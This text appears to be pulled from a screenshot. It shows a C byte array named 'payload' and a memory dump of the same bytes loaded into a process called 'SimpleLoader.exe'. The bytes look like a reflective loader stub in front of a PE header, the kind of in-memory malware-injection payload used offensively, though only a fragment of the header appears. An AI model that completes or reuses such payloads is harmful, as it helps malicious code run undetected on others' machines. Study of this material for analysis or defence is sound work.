 unsigned char payload[] =
"\x4d\x5a\x41\x52\x55\x48\x89\xe5\x48\x83\xec\x20\x48\x83"
"\xe4\xf0\xe8\x00\x00\x00\x00\x5b\x48\x81\xc3\xe7\x5a\x00"
"\x00\xff\xd3\x48\x81\xc3\x04\xb1\x02\x00\x49\x89\xd8\x6a"
"\x04\x5a\xff\xd0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\xf0\x00\x00\x00\x0e\x1f\xba\x0e\x00\xb4"
"\x09\xcd\x21\xb8\x01\x4c\xcd\x21\x54\x68\x69\x73\x20\x70"
"\x72\x6f\x67\x72\x61\x6d\x20\x63\x61\x6e\x6e\x6f\x74\x20"
"\x62\x65\x20\x72\x75\x6e\x20\x69\x6e\x20\x44\x4f\x53\x20"
"\x6d\x6f\x64\x65\x2e\x0d\x0d\x0a\x24\x00\x00\x00\x00\x00"
"\x00\x00\x41\x5f\x30\x73\x05\x3e\x5e\x20\x05\x3e\x5e\x20"
"\x05\x3e\x5e\x20\x43\x6f\xbf\x20\x21\x3e\x5e\x20\x43\x6f"
"\xbe\x20\x7e\x3e\x5e\x20\x43\x6f\x81\x20\x0f\x3e\x5e\x20"
"\x0c\x46\xd9\x20\x04\x3e\x5e\x20\x0c\x46\xcd\x20\x14\x3e"
"\x5e\x20\x05\x3e\x5f\x20\xc1\x3e\x5e\x20\x78\x47\xbe\x20"
"\x1e\x3e\x5e\x20\x78\x47\x82\x20\x04\x3e\x5e\x20\x78\x47"
"\x80\x20\x04\x3e\x5e\x20\x52\x69\x63\x68\x05\x3e\x5e\x20"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x50\x45\x00\x00\x64\x86\x05\x00\x6d\x1e\xca\x63"
"\x00\x00\x00\x00\x00\x00\x00\x00\xf0\x00\x22\x20\x0b\x02"
"\x0c\x00\x00\x14\x02\x00\x00\x42\x01\x00\x00\x00\x00\x00"
"\x40\x58\x01\x00\x00\x10\x00\x00\x00\x00\x00\x80\x01\x00"
"\x00\x00\x00\x10\x00\x00\x00\x02\x00\x00\x05\x00\x00\x00"
SimpleLoader.exe (4528) (0x23517fe0000 - 0x23518012000)
00000000 4d 5a 41 52 55 48 89 e5 48 83 ec 20 48 83 e4 f0 MZARUH..H.. H...
00000010 e8 00 00 00 00 5b 48 81 c3 e7 5a 00 00 ff d3 48 .....[H...Z....H
00000020 81 c3 04 b1 02 00 49 89 d8 6a 04 5a ff d0 00 00 ......I..j.Z....
00000030 00 00 00 00 00 00 00 00 00 00 00 00 f0 00 00 00 ................
00000040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th
00000050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is program canno
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t be run in DOS
00000070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$.......
00000080 41 5f 30 73 05 3e 5e 20 05 3e 5e 20 05 3e 5e 20 A_0s.>^ .>^ .>^
00000090 43 6f bf 20 21 3e 5e 20 43 6f be 20 7e 3e 5e 20 Co. !>^ Co. ~>^
000000a0 43 6f 81 20 0f 3e 5e 20 0c 46 d9 20 04 3e 5e 20 Co. .>^ .F. .>^
000000b0 0c 46 cd 20 14 3e 5e 20 05 3e 5f 20 c1 3e 5e 20 .F. .>^ .>_ .>^
000000c0 78 47 be 20 1e 3e 5e 20 78 47 82 20 04 3e 5e 20 xG. .>^ xG. .>^
000000d0 78 47 80 20 04 3e 5e 20 52 69 63 68 05 3e 5e 20 xG. .>^ Rich.>^
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000f0 50 45 00 00 64 86 05 00 6d 1e ca 63 00 00 00 00 PE..d...m..c....
00000100 00 00 00 00 f0 00 22 20 0b 02 0c 00 00 14 02 00 ......" ........
00000110 00 42 01 00 00 00 00 00 40 58 01 00 00 10 00 00 .B......@X......
00000120 00 00 00 80 01 00 00 00 00 10 00 00 00 02 00 00 ................
00000130 05 00 02 00 00 00 00 00 05 00 02 00 00 00 00 00 ................
00000140 00 90 03 00 00 04 00 00 92 f5 03 00 02 00 20 01 .............. .
00000150 00 00 10 00 00 00 00 00 00 10 00 00 00 00 00 00 ................
00000160 00 00 10 00 00 00 00 00 00 10 00 00 00 00 00 00 ................
00000170 00 00 00 00 10 00 00 00 c0 b0 02 00 37 00 00 00 ............7...
00000180 f8 b0 02 00 b4 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 60 03 00 20 19 00 00 00 00 00 00 00 00 00 00 .`.. ...........
000001a0 00 80 03 00 a8 06 00 00 00 00 00 00 00 00 00 00 ................
Re-read
Write
Go to...
16 bytes per row
Save...
Close